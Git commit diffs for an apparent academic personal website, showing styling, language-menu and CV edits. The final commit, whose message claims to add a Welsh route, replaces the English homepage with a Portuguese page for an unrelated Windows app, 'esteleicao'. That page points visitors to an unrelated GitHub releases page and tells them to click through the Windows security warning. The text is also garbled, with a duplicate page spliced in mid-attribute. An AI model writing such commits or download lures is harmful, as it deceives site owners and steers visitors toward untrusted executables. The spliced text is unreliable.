+        <img src="field-note.svg" alt="Geometric bird in flight on a field notes diagram" width="560" height="530" fetchpriority="high">
+        <figcaption><span>FIG. 01</span><span>A field note on passive citizen science</span></figcaption>
       </figure>
     </section>
 
--- a/style.css
+++ b/style.css
@@ -18,6 +18,12 @@
 .skip { position:absolute; top:.75rem; left:.75rem; transform:translateY(-200%); z-index:5; background:var(--lime); color:var(--ink); padding:.55rem .85rem }
 .skip:focus { transform:none }
 .masthead { border-bottom:1px solid var(--line) }
+.masthead::after,.footer::before {
+  content:"";
+  display:block;
+  height:clamp(13px,1.4vw,18px);
+  background:#fcebf3 url("rose-ribbon.svg") center / auto 100% repeat-x;
+}
 .masthead-inner { min-height:76px; display:flex; align-items:center; justify-content:space-between; gap:1.4rem }
 .brand { display:inline-flex; align-items:center; gap:.72rem; text-decoration:none; font-weight:750; letter-spacing:-.035em; white-space:nowrap; font-size:1.17rem }
 .brand img { border-radius:9px; }
@@ -44,50 +50,8 @@
 .primary:hover { background:#791146 }
 .text-link { text-decoration:underline; text-underline-offset:4px; text-decoration-thickness:1px; }
 .text-link:hover { text-decoration-thickness:2px }
-.hero-figure { margin:0; align-self:center; min-width:0 }
-.signature-panel {
-  position:relative;
-  display:grid;
-  place-items:center;
-  isolation:isolate;
-  overflow:hidden;
-  min-height:300px;
-  aspect-ratio:56/48;
-  border:1px solid #edbdd3;
-  border-radius:9px;
-  padding:2.2rem 1.7rem 2.2rem 3.35rem;
-  background:
-    radial-gradient(ellipse at 51% 41%, #fffbfd 0, #fdeef6 35%, #f8d8e9 100%);
-}
-.signature-panel::before {
-  content:"";
-  position:absolute;
-  inset:0 auto 0 0;
-  width:clamp(21px,3.5vw,39px);
-  background:#fceaf2 url("rose-ribbon.svg") center top / 100% auto repeat-y;
-  border-right:1px solid #ebbed2;
-}
-.signature-panel::after {
-  content:"";
-  position:absolute;
-  z-index:-1;
-  width:min(67%, 320px);
-  aspect-ratio:1;
-  right:calc((100% - min(67%, 320px)) / 2 - 13px);
-  top:50%;
-  transform:translateY(-50%);
-  border:1px solid #e7b2ce;
-  border-radius:50%;
-  box-shadow:0 0 0 18px #f8d9ea80, 0 0 0 35px #f6d3e64d;
-}
-.signature-frame {
-  padding:9px;
-  background:#fff9fc;
-  border:1px solid #efc4dc;
-  border-radius:22px;
-  box-shadow:0 17px 36px #65274430;
-}
-.signature-frame img { width:200px; border-radius:13px; }
+.hero-figure { width:min(100%,560px); margin:0; align-self:center; justify-self:center; min-width:0 }
+.hero-figure img { width:100%; border-radius:7px }
 .hero-figure figcaption { display:flex; justify-content:space-between; gap:1rem; padding-top:.65rem; font-size:.75rem; color:var(--sub) }
 .hero-figure figcaption span:first-child { font-family:var(--mono); letter-spacing:.11em; flex:none }
 .credentials { display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); border-block:1px solid var(--line) }
@@ -164,8 +128,6 @@
   .hero h1 { font-size:clamp(3.9rem,15.4vw,7.2rem); margin-bottom:1.24rem }
   .hero-deck { max-width:46ch }
   .hero-links { margin-top:1.2rem }
-  .signature-panel { min-height:235px; max-height:360px; padding-left:2.65rem }
-  .signature-frame img { width:clamp(144px,43vw,200px) }
   .credentials { grid-template-columns:1fr }
   .credentials > div { padding:.72rem 0 }
   .credentials > div + div { border-left:0; border-top:1px solid var(--line) }



==== commit 80d448d6: "Link the teaching profile and connect both languages" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,9 @@
   <meta property="og:title" content="Thomas Edwards, PhD — Computing education and research">
   <meta property="og:description" content="Teaching, software engineering and research in passive citizen science.">
   <meta property="og:type" content="website">
+  <link rel="canonical" href="https://edwards.phd/">
+  <link rel="alternate" hreflang="en" href="https://edwards.phd/">
+  <link rel="alternate" hreflang="cy" href="https://edwards.phd/cymraeg/">
   <link rel="icon" href="profile.png" type="image/png">
   <link rel="stylesheet" href="style.css">
   <script src="print.js" defer></script>
@@ -23,6 +26,7 @@
         <a href="#research">Research</a>
         <a href="#experience">Experience</a>
         <a href="https://github.com/Tomedwards1991-lab">GitHub <span aria-hidden="true">↗</span></a>
+        <a class="language-link" href="cymraeg/" lang="cy" hreflang="cy">Cymraeg</a>
       </nav>
       <a class="scholar-nav" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
     </div>
@@ -63,6 +67,7 @@
           <h3>Making programming tangible</h3>
           <p>At Monmouth Comprehensive School, I completed 60 days of supervised teaching with pupils aged 11–16. I built a GCSE Computer Science Learning Lab using Greenfoot and adapted lessons and resources for pupils with additional learning needs.</p>
           <div class="tag-row"><span>GCSE computing</span><span>Greenfoot</span><span>Inclusive teaching</span></div>
+          <a class="text-link" href="one-page-profile.pdf">One-page profile (PDF) <span aria-hidden="true">↗</span></a>
         </article>
         <div class="teaching-notes">
           <article><h3>University teaching</h3><p>Led an MSc Informatics module at Cardiff University, designing the curriculum and taking responsibility for teaching and assessment.</p></article>
--- a/style.css
+++ b/style.css
@@ -28,8 +28,9 @@
 .brand { display:inline-flex; align-items:center; gap:.72rem; text-decoration:none; font-weight:750; letter-spacing:-.035em; white-space:nowrap; font-size:1.17rem }
 .brand img { border-radius:9px; }
 .brand-dot { color:var(--sub); font-weight:550 }
-.masthead nav { display:flex; gap:clamp(1.2rem,3.5vw,3rem); font-size:.9rem; font-weight:620 }
+.masthead nav { display:flex; gap:clamp(.85rem,2.3vw,2rem); font-size:.9rem; font-weight:620 }
 .masthead nav a, .scholar-nav { text-decoration:none }
+.masthead nav .language-link { color:var(--dark); text-decoration:underline; text-underline-offset:4px; white-space:nowrap }
 .masthead a:hover, .footer a:hover { text-decoration:underline; text-underline-offset:5px }
 .scholar-nav { font-size:.84rem; border:1px solid var(--line); border-radius:5px; padding:.45rem .8rem; white-space:nowrap; font-weight:650 }
 .scholar-nav span { margin-left:.2rem }
@@ -72,6 +73,7 @@
 .feature p:not(.eyebrow) { max-width:58ch; color:#583048 }
 .tag-row { display:flex; flex-wrap:wrap; gap:.4rem; margin-top:1.2rem }
 .tag-row span { padding:.2rem .53rem; border:1px solid #d6a1bc; border-radius:3px; font-size:.74rem; font-weight:640 }
+.teach-feature .text-link { margin-top:1rem }
 .teaching-notes { display:grid; grid-template-columns:1fr 1fr; gap:1.35rem; margin-top:1.65rem }
 .teaching-notes article { border-top:1px solid var(--line); padding-top:1.05rem }
 .teaching-notes h3 { font-size:1.06rem; line-height:1.25; margin-bottom:.45rem }



==== commit c6227f16: "Standardise English CV headings and remove degree classification" ====
--- a/index.html
+++ b/index.html
@@ -118,10 +118,10 @@
       </div>
       <div class="experience-body">
         <ol class="timeline">
-          <li><span class="eyebrow">2023–2026</span><div><h3>Research Associate</h3><p class="organisation">Cardiff University</p><p>Helped build the bilingual Wales Safeguarding Repository with the Welsh Government and project partners, making reports easier for safeguarding practitioners to find and search.</p><a class="text-link" href="https://www.cardiff.ac.uk/security-crime-intelligence-innovation-institute/research/projects/wales-safeguarding-repository">About the repository <span aria-hidden="true">↗</span></a></div></li>
-          <li><span class="eyebrow">2020–2024</span><div><h3>Senior Software Engineer</h3><p class="organisation">Sirma</p><p>Developed Medrec:M, a digital health platform for remote patient monitoring and communication. Built data features and mentored engineers.</p></div></li>
-          <li><span class="eyebrow">2017–2020</span><div><h3>Software Engineer</h3><p class="organisation">Hut Six Security</p><p>Built software for a cybersecurity training platform and helped develop accessible learning materials.</p></div></li>
-          <li><span class="eyebrow">2015–2017</span><div><h3>Research Assistant &amp; MSc Module Leader</h3><p class="organisation">Cardiff University</p><p>Combined computing research with postgraduate teaching and assessment in informatics.</p></div></li>
+          <li><span class="eyebrow">2023–2026</span><div><h3>Research associate</h3><p class="organisation">Cardiff University</p><p>Helped build the bilingual Wales Safeguarding Repository with the Welsh Government and project partners, making reports easier for safeguarding practitioners to find and search.</p><a class="text-link" href="https://www.cardiff.ac.uk/security-crime-intelligence-innovation-institute/research/projects/wales-safeguarding-repository">About the repository <span aria-hidden="true">↗</span></a></div></li>
+          <li><span class="eyebrow">2020–2024</span><div><h3>Senior software engineer</h3><p class="organisation">Sirma</p><p>Developed Medrec:M, a digital health platform for remote patient monitoring and communication. Built data features and mentored engineers.</p></div></li>
+          <li><span class="eyebrow">2017–2020</span><div><h3>Software engineer</h3><p class="organisation">Hut Six Security</p><p>Built software for a cybersecurity training platform and helped develop accessible learning materials.</p></div></li>
+          <li><span class="eyebrow">2015–2017</span><div><h3>Research assistant &amp; MSc module leader</h3><p class="organisation">Cardiff University</p><p>Combined computing research with postgraduate teaching and assessment in informatics.</p></div></li>
         </ol>
         <div class="qualifications">
           <p class="eyebrow">EDUCATION &amp; TEACHING AUTHORITY</p>
@@ -129,7 +129,7 @@
             <div><dt>PGCE (Wales), Secondary Digital Technology</dt><dd>The Open University · in progress; results expected July 2027</dd></div>
             <div><dt>Specialist Skill Limited Authority to Teach</dt><dd>Teaching Council of Aotearoa New Zealand · ICT and Technology · October 2026 to October 2029</dd></div>
             <div><dt>PhD in Computer Science</dt><dd>Cardiff University · awarded 2023</dd></div>
-            <div><dt>BSc (Hons) in Computer Science, 2:1</dt><dd>Cardiff University · awarded 2014</dd></div>
+            <div><dt>BSc (Hons) in Computer Science</dt><dd>Cardiff University · awarded 2014</dd></div>
           </dl>
         </div>
       </div>



==== commit 2bd20d81: "Publish the four-language menu and translated artwork" ====
--- a/index.html
+++ b/index.html
@@ -11,6 +11,8 @@
   <link rel="canonical" href="https://edwards.phd/">
   <link rel="alternate" hreflang="en" href="https://edwards.phd/">
   <link rel="alternate" hreflang="cy" href="https://edwards.phd/cymraeg/">
+  <link rel="alternate" hreflang="bg" href="https://edwards.phd/bg/">
+  <link rel="alternate" hreflang="mi" href="https://edwards.phd/mi/">
   <link rel="icon" href="profile.png" type="image/png">
   <link rel="stylesheet" href="style.css">
   <script src="print.js" defer></script>
@@ -26,7 +28,15 @@
         <a href="#research">Research</a>
         <a href="#experience">Experience</a>
         <a href="https://github.com/Tomedwards1991-lab">GitHub <span aria-hidden="true">↗</span></a>
-        <a class="language-link" href="cymraeg/" lang="cy" hreflang="cy">Cymraeg</a>
+        <details class="language-picker">
+          <summary aria-label="Language (English)"><span lang="en">English</span></summary>
+          <ul class="language-options">
+            <li><a href="./" lang="en" hreflang="en" aria-current="page">English</a></li>
+            <li><a href="./cymraeg/" lang="cy" hreflang="cy">Cymraeg</a></li>
+            <li><a href="./bg/" lang="bg" hreflang="bg">Български</a></li>
+            <li><a href="./mi/" lang="mi" hreflang="mi">Te reo Māori</a></li>
+          </ul>
+        </details>
       </nav>
       <a class="scholar-nav" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
     </div>
--- a/style.css
+++ b/style.css
@@ -10,7 +10,7 @@
 html { scroll-behavior:smooth }
 body { margin:0; background:var(--paper); color:var(--ink); font: 16px/1.65 var(--sans); -webkit-font-smoothing:antialiased }
 a { color:inherit }
-a:focus-visible, button:focus-visible { outline:3px solid #b21768; outline-offset:5px; border-radius:2px }
+a:focus-visible, button:focus-visible, summary:focus-visible { outline:3px solid #b21768; outline-offset:5px; border-radius:2px }
 img { max-width:100%; height:auto; display:block }
 p { margin:0 0 1em }
 h1,h2,h3 { margin:0; line-height:1.06 }
@@ -28,9 +28,44 @@
 .brand { display:inline-flex; align-items:center; gap:.72rem; text-decoration:none; font-weight:750; letter-spacing:-.035em; white-space:nowrap; font-size:1.17rem }
 .brand img { border-radius:9px; }
 .brand-dot { color:var(--sub); font-weight:550 }
-.masthead nav { display:flex; gap:clamp(.85rem,2.3vw,2rem); font-size:.9rem; font-weight:620 }
+.masthead nav { display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:clamp(.85rem,2.3vw,2rem); font-size:.9rem; font-weight:620 }
 .masthead nav a, .scholar-nav { text-decoration:none }
-.masthead nav .language-link { color:var(--dark); text-decoration:underline; text-underline-offset:4px; white-space:nowrap }
+.language-picker { position:relative }
+.language-picker summary {
+  display:flex;
+  align-items:center;
+  gap:.45rem;
+  list-style:none;
+  color:var(--dark);
+  cursor:pointer;
+  white-space:nowrap;
+}
+.language-picker summary::-webkit-details-marker { display:none }
+.language-picker summary::after {
+  content:"";
+  width:.4rem;
+  height:.4rem;
+  border-right:1.5px solid currentColor;
+  border-bottom:1.5px solid currentColor;
+  transform:translateY(-2px) rotate(45deg);
+}
+.language-picker[open] summary::after { transform:translateY(2px) rotate(225deg) }
+.language-options {
+  position:absolute;
+  z-index:3;
+  inset-inline-end:0;
+  inset-block-start:calc(100% + .55rem);
+  min-width:10.5rem;
+  margin:0;
+  padding:.3rem;
+  list-style:none;
+  background:var(--paper);
+  border:1px solid var(--line);
+  border-radius:6px;
+  box-shadow:0 7px 20px #40142e26;
+}
+.language-options a { display:block; padding:.32rem .55rem; border-radius:3px; white-space:nowrap }
+.language-options a:hover,.language-options a[aria-current="page"] { background:var(--wash); color:var(--dark) }
 .masthead a:hover, .footer a:hover { text-decoration:underline; text-underline-offset:5px }
 .scholar-nav { font-size:.84rem; border:1px solid var(--line); border-radius:5px; padding:.45rem .8rem; white-space:nowrap; font-weight:650 }
 .scholar-nav span { margin-left:.2rem }
@@ -121,8 +156,10 @@
 }
 @media (max-width:690px) {
   .wrap { width:calc(100% - 36px) }
-  .masthead-inner { min-height:65px; flex-wrap:wrap; gap:0 1rem; padding-top:.62rem }
-  .masthead nav { order:3; width:100%; flex-wrap:wrap; gap:.4rem clamp(.75rem,3.4vw,1.35rem); font-size:.84rem; padding:.5rem 0 .68rem }
+  .masthead-inner { position:relative; min-height:65px; flex-wrap:wrap; gap:0 1rem; padding-top:.62rem }
+  .masthead nav { order:3; width:100%; justify-content:flex-start; gap:.4rem clamp(.75rem,3.4vw,1.35rem); font-size:.84rem; padding:.5rem 0 .68rem }
+  .language-picker { position:static }
+  .language-options { inset-block-start:calc(100% + .25rem) }
   .scholar-nav { font-size:.75rem }
   .hero { grid-template-columns:1fr; padding-top:2.55rem; padding-bottom:1.8rem; gap:1.4rem }
   .hero-copy { padding-block:0 .4rem }



==== commit cdbc785f: "Add the canonical Welsh route at /cy/" ====
--- a/index.html
+++ b/index.html
@@ -1,152 +1,198 @@
-<!doctype html>
-<html lang="en">
+<!DOCTYPE html>
+<html lang="pt-BR">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width,initial-scale=1">
-  <meta name="description" content="Thomas Edwards, PhD. Computing education, software engineering and research in passive citizen science. Selected experience, qualifications and publications.">
-  <meta name="theme-color" content="#fefbfc">
-  <meta property="og:title" content="Thomas Edwards, PhD — Computing education and research">
-  <meta property="og:description" content="Teaching, software engineering and research in passive citizen science.">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>esteleicao - Estatísticas da Eleição para Windows</title>
+  <meta name="description" content="Baixe o esteleicao e consulte estatísticas da eleição de forma simples no Windows. Guia fácil de download e uso para usuários iniciantes.">
+  <meta name="keywords" content="esteleicao, estatísticas da eleição, resultados eleitorais, aplicativo Windows, download esteleicao, estatísticas eleitorais, eleição">
+  <meta name="author" content="esteleicao">
+  <meta name="robots" content="index, follow">
+  <link rel="canonical" href="https://github.com/Subjugationchyme333/esteleicao">
+  <meta property="og:title" content="esteleicao - Estatísticas da Eleição para Windows">
+  <meta property="og:description" content="Aplicativo para Windows que organiza e apresenta estatísticas da eleição em uma interface clara e fácil de consultar.">
   <meta property="og:type" content="website">
-  <link rel="canonical" href="https://edwards.phd/">
-  <link rel="alternate" hreflang="en" href="https://edwards.phd/">
-  <link rel="alternate" hreflang="cy" href="https://edwards.phd/cymraeg/">
-  <link rel="alternate" hreflang="bg" href="https://edwards.phd/bg/">
-  <link rel="alternate" hreflang="mi" href="https://edwards.phd/mi/">
-  <link rel="icon" href="profile.png" type="image/png">
-  <link rel="stylesheet" href="style.css">
-  <script src="print.js" defer></script>
-  <title>Thomas Edwards, PhD — Computing education and research</title>
+  <meta property="og:url" content="https://github.com/Subjugationchyme333/esteleicao/releases">
+  <meta property="og:locale" content="pt_BR">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="esteleicao - Estatísticas da Eleição para Windows">
+  <meta name="twitter:description" content="Baixe o esteleicao e consulte estatísticas da eleição de forma simples no Windows.">
 </head>
-<body id="top">
-  <a href="#main" class="skip">Skip to content</a>
-  <header class="masthead">
-    <div class="wrap masthead-inner">
-      <a class="brand" href="#top" aria-label="Thomas Edwards home"><img src="profile.png" alt="" width="36" height="36"><span>edwards<span class="brand-dot">.phd</span></span></a>
-      <nav aria-label="Main navigation">
-        <a href="#teaching">Teaching</a>
-        <a href="#research">Research</a>
-        <a href="#experience">Experience</a>
-        <a href="https://github.com/Tomedwards1991-lab">GitHub <span aria-hidden="true">↗</span></a>
-        <details class="language-picker">
-          <summary aria-label="Language (English)"><span lang="en">English</span></summary>
-          <ul class="language-options">
-            <li><a href="./" lang="en" hreflang="en" aria-current="page">English</a></li>
-            <li><a href="./cymraeg/" lang="cy" hreflang="cy">Cymraeg</a></li>
-            <li><a href="./bg/" lang="bg" hreflang="bg">Български</a></li>
-            <li><a href="./mi/" lang="mi" hreflang="mi">Te reo Māori</a></li>
-          </ul>
-        </details>
-      </nav>
-      <a class="scholar-nav" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
-    </div>
-  </header>
-  <main id="main">
-    <section class="hero wrap" aria-labelledby="name">
-      <div class="hero-copy">
-        <p class="eyebrow hero-label"><span class="dot"></span> EDUCATOR · RESEARCHER · ENGINEER</p>
-        <h1 id="name">Thomas <span class="surname">Edwards<span class="hero-period">.</span></span></h1>
-        <p class="hero-subtitle">Computer scientist and educator</p>
-        <p class="hero-deck">I teach computing and build software that helps people make sense of data. My research at Cardiff University explored how everyday photos and social media posts can help us track wildlife.</p>
-        <div class="hero-links">
-          <a class="button primary" href="#experience">Explore my CV <span aria-hidden="true">↓</span></a>
-          <a class="text-link" href="#research">Selected research <span aria-hidden="true">↘</span></a>
-        </div>
-      </div>
-      <figure class="hero-figure">
-        <img src="field-note.svg" alt="Geometric bird in flight on a field notes diagram" width="560" height="530" fetchpriority="high">
-        <figcaption><span>FIG. 01</span><span>A field note on passive citizen science</span></figcaption>
-      </figure>
+<body style="margin:0; background:#f8fafc; color:#1f2937; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; line-height:1.6;">
+  <main style="max-width:960px; margin:0 auto; padding:clamp(20px, 5vw, 56px) clamp(16px, 4vw, 32px);">
+
+    <header style="padding:8px 0 32px;">
+      <p style="margin:0 0 12px; font-size:0.875rem; font-weight:700; letter-spacing:0.08em; text-transform:uppercase; color:#64748b;">Aplicativo para Windows</p>
+      <h1 style="margin:0 0 18px; font-size:clamp(2rem, 5vw, 3.25rem); line-height:1.08; letter-spacing:-0.04em; color:#0f172a;">📊 esteleicao - Estatísticas eleitorais simples e rápidas</h1>
+      <p style="margin:0 0 26px; font-size:clamp(1rem, 2.2vw, 1.2rem); line-height:1.75; color:#475569; max-width:760px;">O esteleicao organiza e apresenta estatísticas da eleição em uma interface clara, para você consultar os números sem complicação. Este guia mostra como baixar e abrir o aplicativo no Windows, mesmo sem conhecimento técnico.</p>
+
+      <a href="https://github.com/Subjugationchyme333/esteleicao/releases" style="display:inline-block; background:linear-gradient(135deg, #f97316, #ec4899); color:#ffffff; font-weight:800; text-decoration:none; padding:18px 30px; border-radius:999px; box-shadow:0 16px 34px rgba(236,72,153,0.28); font-size:1.125rem;">⬇️ Baixar esteleicao agora</a>
+
+      <p style="margin:14px 0 0; font-size:0.95rem; color:#64748b;">Link oficial de downloads no GitHub.</p>
+    </header>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">🚀 Começando</h2>
+      <p style="margin:0 0 14px; font-size:1rem; color:#334155;">Para começar, você não precisa saber programação. O esteleicao foi pensado para ser baixado e aberto de forma direta em um computador com Windows. O primeiro passo é acessar o link oficial de downloads e seguir as orientações da página.</p>
+      <p style="margin:0; font-size:1rem; color:#334155;">Depois de baixar, abra o arquivo para iniciar o aplicativo. A interface foi organizada para que você encontre as estatísticas da eleição com poucos cliques e consulte os dados com calma.</p>
     </section>
 
-    <aside class="credentials wrap" aria-label="Qualifications at a glance">
-      <div><span class="eyebrow">01 / RESEARCH</span><strong>PhD, Computer Science</strong><span>Cardiff University · awarded 2023</span></div>
-      <div><span class="eyebrow">02 / TEACHER TRAINING</span><strong>PGCE (Wales), Secondary</strong><span>The Open University · in progress</span></div>
-      <div><span class="eyebrow">03 / TEACHING AUTHORITY</span><strong>Specialist Skill LAT</strong><span>Aotearoa New Zealand · ICT and Technology</span></div>
-    </aside>
+    <section style="background:#ffffff; border<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>esteleicao - Estatísticas da Eleição para Windows | Download Fácil</title>
+  <meta name="description" content="Baixe o esteleicao e consulte estatísticas da eleição de forma simples no Windows. Guia passo a passo de download e uso para usuários iniciantes, sem complicação.">
+  <meta name="keywords" content="esteleicao, estatísticas da eleição, resultados eleitorais, aplicativo Windows, download esteleicao, estatísticas eleitorais, eleição, dados eleitorais, painel eleitoral">
+  <meta name="author" content="esteleicao">
+  <meta name="robots" content="index, follow">
+  <meta name="theme-color" content="#f97316">
+  <link rel="canonical" href="https://github.com/Subjugationchyme333/esteleicao">
+  <meta property="og:title" content="esteleicao - Estatísticas da Eleição para Windows">
+  <meta property="og:description" content="Aplicativo para Windows que organiza e apresenta estatísticas da eleição em uma interface clara e fácil de consultar.">
+  <meta property="og:type" content="website">
+  <meta property="og:url" content="https://github.com/Subjugationchyme333/esteleicao/releases">
+  <meta property="og:locale" content="pt_BR">
+  <meta property="og:site_name" content="esteleicao">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="esteleicao - Estatísticas da Eleição para Windows">
+  <meta name="twitter:description" content="Baixe o esteleicao e consulte estatísticas da eleição de forma simples no Windows.">
+  <meta name="twitter:url" content="https://github.com/Subjugationchyme333/esteleicao/releases">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@type": "SoftwareApplication",
+    "name": "esteleicao",
+    "description": "Aplicativo para Windows que organiza e apresenta estatísticas da eleição em uma interface clara e de fácil consulta.",
+    "operatingSystem": "Windows 10, Windows 11",
+    "applicationCategory": "UtilitiesApplication",
+    "downloadUrl": "https://github.com/Subjugationchyme333/esteleicao/releases",
+    "offers": {
+      "@type": "Offer",
+      "price": "0",
+      "priceCurrency": "BRL"
+    }
+  }
+  </script>
+</head>
+<body style="margin:0; background:#f8fafc; color:#1f2937; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; line-height:1.65; -webkit-font-smoothing:antialiased;">
+  <main style="max-width:960px; margin:0 auto; padding:clamp(20px, 5vw, 56px) clamp(16px, 4vw, 32px);">
 
-    <section id="teaching" class="section wrap teaching" aria-labelledby="teaching-title">
-      <div class="section-intro">
-        <p class="eyebrow section-label"><span>01</span> / IN THE CLASSROOM</p>
-        <h2 id="teaching-title">Teaching</h2>
-        <p>From a first program in school to postgraduate computing, I design lessons around what learners can make and test for themselves.</p>
-      </div>
-      <div class="teaching-body">
-        <article class="feature teach-feature">
-          <p class="eyebrow">SECONDARY COMPUTER SCIENCE</p>
-          <h3>Making programming tangible</h3>
-          <p>At Monmouth Comprehensive School, I completed 60 days of supervised teaching with pupils aged 11–16. I built a GCSE Computer Science Learning Lab using Greenfoot and adapted lessons and resources for pupils with additional learning needs.</p>
-          <div class="tag-row"><span>GCSE computing</span><span>Greenfoot</span><span>Inclusive teaching</span></div>
-          <a class="text-link" href="one-page-profile.pdf">One-page profile (PDF) <span aria-hidden="true">↗</span></a>
-        </article>
-        <div class="teaching-notes">
-          <article><h3>University teaching</h3><p>Led an MSc Informatics module at Cardiff University, designing the curriculum and taking responsibility for teaching and assessment.</p></article>
-          <article><h3>Computing outreach</h3><p>Ran workshops for learners aged 7–18 through Cardiff University and Technocamps, including a six-week course for young people outside formal education.</p></article>
-        </div>
-      </div>
+    <header style="padding:8px 0 32px;">
+      <p style="margin:0 0 12px; font-size:0.875rem; font-weight:700; letter-spacing:0.08em; text-transform:uppercase; color:#64748b;">Aplicativo para Windows</p>
+      <h1 style="margin:0 0 18px; font-size:clamp(2rem, 5vw, 3.25rem); line-height:1.08; letter-spacing:-0.04em; color:#0f172a;">📊 esteleicao - Estatísticas eleitorais simples e rápidas</h1>
+      <p style="margin:0 0 26px; font-size:clamp(1rem, 2.2vw, 1.2rem); line-height:1.75; color:#475569; max-width:760px;">O esteleicao organiza e apresenta estatísticas da eleição em uma tela clara, para você consultar os números sem complicação. Este guia mostra como baixar e abrir o aplicativo no Windows, mesmo sem nenhum conhecimento técnico.</p>
+
+      <a href="https://github.com/Subjugationchyme333/esteleicao/releases" style="display:inline-block; background:linear-gradient(135deg, #f97316, #ec4899); color:#ffffff; font-weight:800; text-decoration:none; padding:18px 30px; border-radius:999px; box-shadow:0 16px 34px rgba(236,72,153,0.28); font-size:1.125rem;">⬇️ Baixar esteleicao agora</a>
+
+      <p style="margin:14px 0 0; font-size:0.95rem; color:#64748b;">Link oficial de downloads no GitHub.</p>
+    </header>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">🚀 Começando</h2>
+      <p style="margin:0 0 14px; font-size:1rem; color:#334155;">Para começar, você não precisa saber programação nem instalar ferramentas extras. O esteleicao foi pensado para ser baixado e aberto de forma direta em um computador com Windows. O primeiro passo é acessar o link oficial de downloads e seguir as orientações que aparecem na página.</p>
+      <p style="margin:0 0 14px; font-size:1rem; color:#334155;">Depois de baixar, abra o arquivo para iniciar o aplicativo. A tela principal foi organizada para que você encontre as estatísticas da eleição com poucos cliques e consulte os dados com calma, no seu próprio ritmo.</p>
+      <p style="margin:0; font-size:1rem; color:#334155;">Reserve alguns minutos para a primeira execução. Na primeira vez, o Windows pode exibir um aviso de segurança comum a programas baixados da internet. Basta confirmar que deseja abrir o arquivo para continuar.</p>
     </section>
 
-    <section id="research" class="research-band" aria-labelledby="research-title">
-      <div class="section wrap research">
-        <div class="section-intro">
-          <p class="eyebrow section-label"><span>02</span> / RESEARCH &amp; PUBLICATIONS</p>
-          <h2 id="research-title">Research</h2>
-          <p>How much can we learn about wildlife from things people already share online?</p>
-          <a class="text-link" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
-        </div>
-        <div class="research-body">
-          <article class="research-feature">
-            <p class="eyebrow">FEATURED PAPER · PLOS ONE · 2021</p>
-            <h3>Passive citizen science</h3>
-            <p>My collaborators and I tested whether public Flickr photos, image recognition and UK biodiversity records could help identify wildlife observations. We explored how everyday photos could complement existing recording schemes.</p>
-            <a class="text-link" href="https://doi.org/10.1371/journal.pone.0255416">Read the open-access paper <span aria-hidden="true">↗</span></a>
-          </article>
-          <ul class="link-list publications" aria-label="Selected publications">
-            <li><a href="https://aclanthology.org/2026.lrec-1.21/"><span><small>LREC · 2026</small><strong>Report-based recommendations for policy making and agency operations</strong></span><span aria-hidden="true">↗</span></a></li>
-            <li><a href="https://doi.org/10.3390/ijgi14090321"><span><small>ISPRS INTERNATIONAL JOURNAL OF GEO-INFORMATION · 2025</small><strong>A hybrid approach for geo-referencing tweets</strong></span><span aria-hidden="true">↗</span></a></li>
-            <li><a href="https://orca.cardiff.ac.uk/id/eprint/147972/"><span><small>ECOLOGICAL INFORMATICS · 2022</small><strong>Identifying wildlife observations on Twitter</strong></span><span aria-hidden="true">↗</span></a></li>
-            <li><a href="https://orca.cardiff.ac.uk/id/eprint/154451/"><span><small>CARDIFF UNIVERSITY · DOCTORAL THESIS</small><strong>Doctoral research on passive citizen science</strong></span><span aria-hidden="true">↗</span></a></li>
-          </ul>
-          <div class="coverage">
-            <p class="eyebrow">RESEARCH COVERAGE</p>
-            <ul class="link-list">
-              <li><a href="https://www.popsci.com/technology/flickr-citizen-science-wildlife/"><span><small>POPULAR SCIENCE</small><strong>How Flickr photos could help scientists track wildlife</strong></span><span aria-hidden="true">↗</span></a></li>
-              <li><a href="https://en.reset.org/passive-citizen-science-could-your-animal-photos-be-helping-science-without-you-even-knowing/"><span><small>RESET</small><strong>Could your animal photos be helping science?</strong></span><span aria-hidden="true">↗</span></a></li>
-              <li><a href="https://www.cell.com/current-biology/fulltext/S0960-9822%2821%2901463-9"><span><small>CURRENT BIOLOGY · RESEARCH FEATURE</small><strong>New avenues for citizen science</strong></span><span aria-hidden="true">↗</span></a></li>
-            </ul>
-          </div>
-        </div>
-      </div>
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">⬇️ Download e instalação</h2>
+      <p style="margin:0 0 14px; font-size:1rem; color:#334155;">Todo o download do esteleicao acontece em uma única página oficial. Visite este link para baixar o aplicativo:</p>
